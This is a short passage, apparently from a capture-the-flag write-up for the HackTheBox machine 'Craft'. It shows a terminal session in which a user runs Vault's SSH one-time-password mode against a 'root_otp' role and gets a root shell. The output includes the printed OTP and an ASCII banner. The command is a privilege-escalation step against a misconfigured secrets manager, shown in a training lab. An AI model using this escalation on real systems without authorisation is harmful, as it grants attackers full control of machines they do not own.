 gilfoyle@craft:~$ vault ssh -mode=otp root@localhost
WARNING: No -role specified. Use -role to tell Vault which ssh role to use f
authentication. In the future, you will need to tell Vault which role to use
For now, Vault will attempt to guess based on the API response. This will be
removed in the Vault 1.1.
Vault SSH: Role: "root_otp"
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 3b834c23-c81e-32e4-22a2-b5819aefee4e
  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 27 04:53:14 2019
root@craft:~#